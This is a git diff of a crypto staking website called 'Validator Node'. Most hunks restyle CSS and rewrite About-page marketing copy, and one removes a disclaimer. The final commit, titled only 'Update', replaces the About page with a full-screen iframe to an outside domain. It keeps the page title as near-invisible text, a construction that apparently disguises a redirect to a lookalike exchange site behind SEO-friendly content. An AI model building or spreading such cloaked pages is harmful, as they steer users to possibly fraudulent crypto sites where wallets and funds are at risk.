+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(22,163,74,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(22,163,74,0)} 100%{box-shadow:0 0 0 0 rgba(22,163,74,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-
-  .nav {
-    display: none;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 14px;
-    font-size: .86rem;
-  }
-
-  .stage {
-    width: min(100% - 28px, var(--max));
-    height: calc(100dvh - 112px);
-    gap: 24px;
-  }
-
-  h1 {
-    max-width: 100%;
-    font-size: clamp(2.45rem, 11vw, 3.15rem);
-  }
-
-  .sub {
-    max-width: 34ch;
-    font-size: .98rem;
-  }
-
-  .app-card {
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .validator {
-    padding: 14px;
-  }
-
-  .foot {
-    width: min(100% - 28px, var(--max));
-    height: 46px;
-    font-size: .8rem;
-  }
-}
-
-@media (max-width: 380px) {
-  .brand span {
-    max-width: 118px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
-  }
-
-  .ghost {
-    padding: 0 12px;
-  }
-
-  .validator-label {
-    font-size: .98rem;
-  }
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -644,7 +484,7 @@
       "@type": "WebPage",
       "@id": "https://validator-node.github.io/about/#webpage",
       "url": "https://validator-node.github.io/about/",
-      "name": "About Validator Node & DeFi Platform",
+      "name": "About Validator Node & Liquid Staking",
       "isPartOf": {
         "@id": "https://validator-node.github.io/#website"
       }
@@ -662,7 +502,7 @@
         {
           "@type": "ListItem",
           "position": 2,
-          "name": "About Validator Node & DeFi Platform"
+          "name": "About Validator Node & Liquid Staking"
         }
       ]
     }
@@ -689,24 +529,24 @@
 
   <main class="satellite-container">
     <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Validator Node & DeFi Platform</span>
+      <a href="../">Home</a> › <span>About Validator Node & Liquid Staking</span>
     </nav>
 
-    <h1 class="satellite-title">About Validator Node & DeFi Platform</h1>
-    <p class="satellite-lead"><strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>
+    <h1 class="satellite-title">About Validator Node & Liquid Staking</h1>
+    <p class="satellite-lead"><strong>Validator Node</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.</p>
 
     
     <div class="section-block">
-      <h2>What is DeFi?</h2>
-      <p>Traditional finance relies on central banks and brokers. Validator Node provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
+      <h2>What is Staking?</h2>
+      <p>Staking is the core mechanism of Proof-of-Stake (PoS) blockchains. Instead of utilizing energy-intensive hardware for mining, PoS systems secure consensus by locking assets. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Proof_of_stake" target="_blank" rel="noopener noreferrer">Proof of Stake consensus</a> guidelines.</p>
     </div>
     <div class="section-block">
-      <h2>Non-Custodial Framework</h2>
-      <p>In DeFi, you are in control of your keys. Validator Node does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
+      <h2>Liquid Staking Mechanics</h2>
+      <p>Standard staking models lock your assets for months, limiting liquidity. Validator Node solves this by providing liquid staking: when you deposit your assets, you receive a representation token representing your deposit, structured under audited <a class="inline" href="https://academy.binance.com/en/articles/what-is-staking" target="_blank" rel="noopener noreferrer">staking mechanics</a>.</p>
     </div>
     <div class="section-block">
-      <h2>Liquidity Solutions</h2>
-      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
+      <h2>Decentralizing Consensus</h2>
+      <p>By pooling validator nodes across independent operators, Validator Node prevents network centralization. This maintains blockchain health, protects against single points of failure, and allows users to participate in yields as documented on the <a class="inline" href="https://www.coinbase.com/earn/staking" target="_blank" rel="noopener noreferrer">Coinbase staking data</a> directory.</p>
     </div>
 
     <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
@@ -718,9 +558,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Validator Node is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 9cadbeec: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -510,53 +510,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Validator Node">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Validator Node</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Validator Node & Liquid Staking</span>
-    </nav>
-
-    <h1 class="satellite-title">About Validator Node & Liquid Staking</h1>
-    <p class="satellite-lead"><strong>Validator Node</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.</p>
-
-    
-    <div class="section-block">
-      <h2>What is Staking?</h2>
-      <p>Staking is the core mechanism of Proof-of-Stake (PoS) blockchains. Instead of utilizing energy-intensive hardware for mining, PoS systems secure consensus by locking assets. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Proof_of_stake" target="_blank" rel="noopener noreferrer">Proof of Stake consensus</a> guidelines.</p>
-    </div>
-    <div class="section-block">
-      <h2>Liquid Staking Mechanics</h2>
-      <p>Standard staking models lock your assets for months, limiting liquidity. Validator Node solves this by providing liquid staking: when you deposit your assets, you receive a representation token representing your deposit, structured under audited <a class="inline" href="https://academy.binance.com/en/articles/what-is-staking" target="_blank" rel="noopener noreferrer">staking mechanics</a>.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralizing Consensus</h2>
-      <p>By pooling validator nodes across independent operators, Validator Node prevents network centralization. This maintains blockchain health, protects against single points of failure, and allows users to participate in yields as documented on the <a class="inline" href="https://www.coinbase.com/earn/staking" target="_blank" rel="noopener noreferrer">Coinbase staking data</a> directory.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Validator Node Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Validator Node & Liquid Staking
+  </h1>
+
 </body>
 </html>
